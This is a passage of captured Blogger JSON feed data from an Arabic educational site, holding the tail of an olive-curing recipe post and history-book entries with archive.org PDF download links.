src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default/-/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?alt=json-in-script&max-results=3&callback=jQuery111003888096007767319_1768919951165&_=1768919951166
body_size: 5570
content:
// API callback
jQuery111003888096007767319_1768919951165({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/-\/%D9%83%D8%AA%D8%A8+%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/search\/label\/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/-\/%D9%83%D8%AA%D8%A8+%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE\/-\/%D9%83%D8%AA%D8%A8+%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6654127725788543048"},"published":{"$t":"2022-06-01T15:31:00.002-07:00"},"updated":{"$t":"2022-06-01T15:31:07.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"كتب تاريخ"}],"title":{"type":"text","$t":"العرب والملاحة في المحيط الهندي في العصور القديمة وأوائل القرون الوسطى PDF "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: #04ff00;\"\u003E\u0026nbsp; تم جلب هذا الكتاب من موقع archive.org عن طريق صفحة كتب تاريخ وعلوم أخرى\u0026nbsp; على أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء التواصل معنا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: inherit; font-size: 15px; white-space: pre-wrap;\"\u003Eجورج فضلو حوراني\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eترجمة: السيد يعقوب بكر\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eمراجعة: يحيى الخشاب\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuaKIrRnrV90F2DqSQevCeHUoi0Y8tjjagvGvjcy68pcVosT8q33l2kPY96fhIk93V2jyCdtjg6jOPBqCL3Nqvblzlib2MLoPB7HBHcD04Vj6xhelkkpI-Lvo4lH9YTz0jXCJ-MX41mDzpuR-NkFjBZzVxgOF1m9O9YdUB6kW4lcjuFkRgPQdr0LtIA\/s1199\/285581659_166924339079885_108792013648435112_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"843\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuaKIrRnrV90F2DqSQevCeHUoi0Y8tjjagvGvjcy68pcVosT8q33l2kPY96fhIk93V2jyCdtjg6jOPBqCL3Nqvblzlib2MLoPB7HBHcD04Vj6xhelkkpI-Lvo4lH9YTz0jXCJ-MX41mDzpuR-NkFjBZzVxgOF1m9O9YdUB6kW4lcjuFkRgPQdr0LtIA\/s320\/285581659_166924339079885_108792013648435112_n.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ilCVzFq4rfxHRTT9N0nw1lWrIZFCdBHj07rd73iY4ziZroeMT5hd8txmJN-AU3qJwITnT3LNc1KS9Y_vm0-SuZ91BrJN4ISzyv6XIkl9bb54b6utgBt1T7muIaDt3ALENNrlez-Nju86j4po80-6IeL7xTMHwXdsoB0qVUPKjpzSkxquWge80zD_4g\/s565\/Capture%20d%E2%80%99%C3%A9cran%202022-06-02%20002408.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"458\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ilCVzFq4rfxHRTT9N0nw1lWrIZFCdBHj07rd73iY4ziZroeMT5hd8txmJN-AU3qJwITnT3LNc1KS9Y_vm0-SuZ91BrJN4ISzyv6XIkl9bb54b6utgBt1T7muIaDt3ALENNrlez-Nju86j4po80-6IeL7xTMHwXdsoB0qVUPKjpzSkxquWge80zD_4g\/s320\/Capture%20d%E2%80%99%C3%A9cran%202022-06-02%20002408.png\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaL6LDijOaI4hbSI9ddAhUaLrrv5PzX5icpa_qc9tJz87vlENKO6SIL3Gykfgij2bCOb20PE9rMcJkuK6CyBotEDf4BrSjMOdM8HxAwxgg42MeoyyRisoVbzsMRlLKma9LdalhcWXLFXMiWXD_YKAEESubs3vGOy5T-eGKm0sNZTX4D-qcKPd6jqgZQ\/s531\/Capture%20d%E2%80%99%C3%A9cran%202022-06-02%20002809.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"430\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaL6LDijOaI4hbSI9ddAhUaLrrv5PzX5icpa_qc9tJz87vlENKO6SIL3Gykfgij2bCOb20PE9rMcJkuK6CyBotEDf4BrSjMOdM8HxAwxgg42MeoyyRisoVbzsMRlLKma9LdalhcWXLFXMiWXD_YKAEESubs3vGOy5T-eGKm0sNZTX4D-qcKPd6jqgZQ\/s320\/Capture%20d%E2%80%99%C3%A9cran%202022-06-02%20002809.png\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBfiBUb1CZN5tWqyQSt8rlG2TDzRMU4Z830DDnjrUFFDSa9JwSN_C0unQ8UHZwIgCGXXKzY3PyxaIDKL9gJNF22QWa0JlM-agI2xKEiRaruPRXdV6Kb6GPbx-yddaBjemDZIkkGBpt3Z9zhFltJGM604zDORhilas7mdJZXpQPE_l_NUxEe3Yv8rGp3Q\/s622\/Capture%20d%E2%80%99%C3%A9cran%202022-06-02%20002847.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"446\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBfiBUb1CZN5tWqyQSt8rlG2TDzRMU4Z830DDnjrUFFDSa9JwSN_C0unQ8UHZwIgCGXXKzY3PyxaIDKL9gJNF22QWa0JlM-agI2xKEiRaruPRXdV6Kb6GPbx-yddaBjemDZIkkGBpt3Z9zhFltJGM604zDORhilas7mdJZXpQPE_l_NUxEe3Yv8rGp3Q\/s320\/Capture%20d%E2%80%99%C3%A9cran%202022-06-02%20002847.png\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/ia902505.us.archive.org\/22\/items\/20220601_20220601_1310\/%E2%80%8F%E2%80%8F%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%20%D9%88%D8%A7%D9%84%D9%85%D9%84%D8%A7%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AD%D9%8A%D8%B7%20%D8%A7%D9%84%D9%87%D9%86%D8%AF%D9%8A%20-%20%D8%AC%D9%88%D8%B1%D8%AC%20%D9%81%D8%B6%D9%84%D9%88%20%D8%AD%D9%88%D8%B1%D8%A7%D9%86%D9%8A.pdf?fbclid=IwAR0t3OyTz_p59e1lOYtU9t9xiNgawGGiZN-gelyzOvGtalPMjF2J3mbFBHU\"\u003Eتحميل كتاب pdf \u003Cspan style=\"white-space: normal;\"\u003E10.9 ميجا\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/archive.org\/details\/mohamed_rahman2007_hotmail_201904\/mode\/2up\"\u003Eتحميل كتاب بحجم \u003Cspan style=\"white-space: normal;\"\u003E28 ميجا\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6654127725788543048\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/06\/pdf.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6654127725788543048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6654127725788543048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/06\/pdf.html","title":"العرب والملاحة في المحيط الهندي في العصور القديمة وأوائل القرون الوسطى PDF "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuaKIrRnrV90F2DqSQevCeHUoi0Y8tjjagvGvjcy68pcVosT8q33l2kPY96fhIk93V2jyCdtjg6jOPBqCL3Nqvblzlib2MLoPB7HBHcD04Vj6xhelkkpI-Lvo4lH9YTz0jXCJ-MX41mDzpuR-NkFjBZzVxgOF1m9O9YdUB6kW4lcjuFkRgPQdr0LtIA\/s72-c\/285581659_166924339079885_108792013648435112_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388842622633118361"},"published":{"$t":"2022-05-29T18:01:00.001-07:00"},"updated":{"$t":"2022-05-29T18:02:00.269-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"كتب تاريخ"}],"title":{"type":"text","$t":"كتاب أندلسيات - المجموعة الثانية pdf"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: #04ff00;\"\u003E\u0026nbsp;تم جلب هذا الكتاب من موقع archive.org عن طريق صفحة كتب تاريخ وعلوم أخرى\u0026nbsp; على أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب الرجاء التواصل معنا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #04ff00;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003Eمحتوى :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالإهداء\u003C\/p\u003E\u003Cp\u003Eتقديم\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eنقد لتمثيلية : طارق بن زياد\u003C\/p\u003E\u003Cp\u003Eالأقلبات غير الإسلامية في المجتمع الأندلسي\u003C\/p\u003E\u003Cp\u003Eالعلاقات الدبلوماسية بين الأندلس وإسبانيا الشمالية في\u003C\/p\u003E\u003Cp\u003Eالفئرة الأموية\u003C\/p\u003E\u003Cp\u003Eالقسم الأول : نظرة على دول إسبانيا الشرمالية\u003C\/p\u003E\u003Cp\u003Eالقسم الثاني: العلاقات الدبلوماسية بين الأندلس وبين هذه الدول\u003C\/p\u003E\u003Cp\u003Eالعلاقات السياسية بين ثوار الأندلس وإسبانيا الشمالية في الفترة الأموية\u003C\/p\u003E\u003Cp\u003Eسفارتان مجهولتان من الفير نج إلى بلاط \"قرطبه الآثار الإسلامية في الأندلس\u003C\/p\u003E\u003Cp\u003Eالمصادر\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #04ff00;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eللمؤلف\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 0px; orphans: 2; overflow-wrap: break-word; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 0px; orphans: 2; overflow-wrap: break-word; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre-wrap; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eعبدالرحمن علي الحجي\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswpF3xyhytlpfJdhsfyvQzwcPIW_A5As9iYuhMNHlyouHsLoLQ38_fWBcPknWGxSWO-BsmM9jXfCTkxfLI5ZFG71xob1T3-DjPc-YjkIMT4Y4KnTh2HtMoQAtKW5FNNfK2bWzxm8sjvuV4D_8Xc7EiIMm8ks-ursJoLN5lLmLdUHE1TnCdXttkZzpeg\/s1550\/277366135_152650070507312_2532808477058675362_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"أندلسيات - المجموعة الثانية\" border=\"0\" data-original-height=\"1550\" data-original-width=\"981\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswpF3xyhytlpfJdhsfyvQzwcPIW_A5As9iYuhMNHlyouHsLoLQ38_fWBcPknWGxSWO-BsmM9jXfCTkxfLI5ZFG71xob1T3-DjPc-YjkIMT4Y4KnTh2HtMoQAtKW5FNNfK2bWzxm8sjvuV4D_8Xc7EiIMm8ks-ursJoLN5lLmLdUHE1TnCdXttkZzpeg\/w254-h400\/277366135_152650070507312_2532808477058675362_n.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/ia802208.us.archive.org\/22\/items\/20220325_20220325_1754\/%D8%A3%D9%86%D8%AF%D9%84%D8%B3%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9.pdf?fbclid=IwAR3yhxoSQQNiMBq2prtYSl2doMR6ROk6uuXjF8swuuHfBhpk0XgIQpqPydw\"\u003Eتحميل كتاب\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\"\u003E4.8 ميجا\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/archive.org\/details\/andalusiyyat2\/page\/n83\/mode\/2up\"\u003Eتحميل كتاب\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\"\u003E113 ميجا على موقع أرشيف\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388842622633118361\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/05\/blog-post_402.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388842622633118361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388842622633118361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2022\/05\/blog-post_402.html","title":"كتاب أندلسيات - المجموعة الثانية pdf"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswpF3xyhytlpfJdhsfyvQzwcPIW_A5As9iYuhMNHlyouHsLoLQ38_fWBcPknWGxSWO-BsmM9jXfCTkxfLI5ZFG71xob1T3-DjPc-YjkIMT4Y4KnTh2HtMoQAtKW5FNNfK2bWzxm8sjvuV4D_8Xc7EiIMm8ks-ursJoLN5lLmLdUHE1TnCdXttkZzpeg\/s72-w254-h400-c\/277366135_152650070507312_2532808477058675362_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6638665626932252741"},"published":{"$t":"2022-05-29T17:39:00.005-